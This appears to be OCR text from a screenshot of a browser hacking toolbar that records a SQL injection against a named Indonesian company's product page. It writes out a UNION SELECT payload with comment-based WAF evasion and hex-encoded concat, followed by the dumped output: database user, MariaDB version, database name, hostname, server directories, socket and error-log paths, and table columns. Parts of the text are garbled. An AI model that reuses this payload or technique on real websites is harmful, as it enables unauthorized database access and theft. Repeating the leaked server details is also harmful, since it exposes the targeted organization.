 7.16 GiB 29% INSTRUMENTATION --> .FISHER INSTRUMEN... 29° | 11:03 PM 40% 25 4 K 78%
INSTRUMENTATION --> .f...
https://www.akbarnusantara.co.id/files/product.php?jid=instrumentation&mid=.fisher_instrument' +UNION+SELECT+1,2,3,4,5
Search
INT SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
Split URL
Execute
https://site.nya/files/wak.php?jid=instrumentation&mid=.fisher_instrument%27%20+UNION+SELECT+1,2,3,4,5,/*!50000concat/**8**
/(),0x3c62723e,0x44617461626173655b235d,database/*data*//**8**/(),0x3c62723e,0x486f73746e616d655b235d,/*!50000@@hostname*/,0x3c62723e,0x42617365204469725b235d,
/*!50000@@basedir,0x3c62723e,0x44617461204469725b235d,/*!50000@@datadir*/,0x3c62723e,0x506c7567696e5b235d,/*!50000@@plugin_dir*/,0x3c62723e,0x536f636b65745b235d,
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
HOME PROFILE PRODUCT SUPPORT Search GO
Other Product
Nagano
Rose
Flu
Amt
Kroh
Tokyo
Schuh
Fish
2
Sanrei Ayanami
User[#]akbarnu1_root@localhost
Version[#]10.6.22-MariaDB
Database[#]akbarnu1_anp
Hostname[#]jokteng.idweb.host
Base Dir[#]/usr/
Data Dir[#]/var/lib/mysql/
Plugin[#]/usr/lib64/mysql/plugin/
Socket[#]/var/lib/mysql/mysql.sock
Error Log[#]/var/lib/mysql/putat.idweb.host.err
Machine[#]x86_64
Sym[#]YES
Port[#]3306
• about[#]id
• about[#]nama
• about[#]profile
8
Connecting to i.ibb.co...
一 二 三 四 五 六
1